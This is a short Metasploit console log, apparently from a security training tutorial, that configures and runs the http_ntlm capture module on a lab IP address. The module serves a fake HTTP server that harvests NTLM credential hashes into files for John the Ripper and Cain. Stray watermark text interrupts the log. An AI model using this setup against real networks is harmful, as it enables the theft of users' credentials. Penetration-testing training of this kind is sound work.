 msf6 auxiliary(server/capture/smb) > use auxiliary/server/capture/http_ntlm
msf6 auxiliary(server/capture/http_ntlm) > set SRVHOST 192.168.56.104
SRVHOST => 192.168.56.104
msf6 auxiliary(server/capture/http_ntlm) > set SRVPORT 80
SRVPORT => 80
msf6 auxiliary(server/capture/http_ntlm) > set URIPATH /
URIPATH => /
msf6 auxiliary(server/capture/http_ntlm) > set cainwpfile /tmp/cain-smb
cainwpfile => /tmp/cain-smb
msf6 auxiliary(server/capture/http_ntlm) > set johnpwfile /tmp/john-smb
johnpwfile => /tmp/john-smb
msf6 auxiliary(server/capture/http_ntlm) > set logfile /tmp/logfile
logfile => /tmp/logfile
S E C Y B R
msf6 auxiliary(server/capture/http_ntlm) > run
[*] Auxiliary module running as background job 1.
IS A PRODUCT OF OXHAVOC.
[*] Using URL: http://192.168.56.104/
[*] Server started.
msf6 auxiliary(server/capture/http_ntlm) >